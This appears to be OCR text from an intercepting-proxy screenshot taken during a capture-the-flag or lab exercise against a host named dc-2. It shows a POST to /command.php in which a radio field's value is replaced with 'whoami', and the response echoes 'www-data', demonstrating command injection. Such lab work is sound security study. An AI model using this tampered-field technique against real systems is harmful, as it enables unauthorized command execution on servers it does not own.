 Send Cancel < > Target: http://dc-2 ?
Request
Raw Params Headers Hex
POST request to /command.php
Type Name Value
Cookie PHPSESSID ctd4u1l8sbgap7jm0d3fabagn2
Body radio whoami
Body submit Run
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Wed, 18 Sep 2019 14:32:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk
Usage<br />
<input type="radio" name="radio" value="df -h">Disk
Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>